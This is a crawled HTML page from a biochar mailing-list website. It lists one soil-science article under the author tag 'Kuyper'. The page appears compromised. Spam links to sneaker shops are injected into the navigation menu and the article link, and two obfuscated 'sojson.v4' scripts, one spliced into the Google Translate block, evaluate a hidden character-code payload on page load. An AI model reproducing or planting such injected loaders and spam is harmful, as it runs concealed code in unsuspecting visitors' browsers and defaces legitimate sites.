

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terrapreta.bioenergylists.org/taxonomy/term/613
body_size: 30734
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Kuyper" href="https://terrapreta.bioenergylists.org/taxonomy/term/613/all/feed" />
<link rel="shortcut icon" href="https://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Kuyper | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"qEfUKKYfh7h1luI2fGzPM8KxXiWQt18lVkoBITae9xA","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/taxonomy\/term\/613":true,"\/taxonomy\/term\/613?destination=taxonomy\/term\/613":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-613 section-taxonomy page-views" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/" title="" class="sf-depth-1">new air jordan Bordeaux 1 mid j white red black
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
" title="" class="sf-depth-1"></a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4" title="" class="sf-depth-1">Jordan Bordeaux shirt match Black tee Retro 6
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfjxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Kuyper</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Kuyper</h1>
                                          <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-5b818da39f146129c6442c92feecb6f5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/warnocknov2007">Mycorrhizal responses to biochar in soil </a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/55" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lehmann</a></div><div class="field-item odd"><a href="/taxonomy/term/612" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Warnock</a></div><div class="field-item even"><a href="/taxonomy/term/613" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Kuyper</a></div><div class="field-item odd"><a href="/taxonomy/term/614" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rillig</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/publ/PlantSoil%20300,%209-20,%202007,%20Warnock.pdf">Mycorrhizal responses to biochar in soil <span class="keys_words"><a class="links_good_rands" href="https://www.copperbridgemedia.com/">Sport media</a> | <a class="links_good_rands" href="http://www.adefra.com/index.php/acfeiqshop/collections/nike-off-white">Nike Off-White</a></span></a></p></div></div></div>    </div>
  
  </div>  </div>
    </div>
  
  
  
  
  
  
</div>	        <a href="https://terrapreta.bioenergylists.org/taxonomy/term/613/all/feed" class="feed-icon" title="Subscribe to Kuyper"><img typeof="foaf:Image" src="https://terrapreta.bioenergylists.org/misc/feed.png" width="16" height="16" alt="Subscribe to Kuyper" /></a>    </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='977e9'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/taxonomy/term/613" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180329802" />
<input type="hidden" name="captcha_token" value="822072467cb0b6b7abeec8209904c693" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">1 + 6 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-R9DAue7EDWG6FBFfqjjW7cQ2pVFRovy1rojxyYbWtlM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/taxonomy/term/613?destination=taxonomy/term/613" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form--s5_wTotW7xzV6jYwa_EN6SX1uhMd7hRKCPjUFvb5cs" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://terrapreta.bioenergylists.org/openid/authenticate?destination=taxonomy/term/613" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='977e9'></span></body>
</html>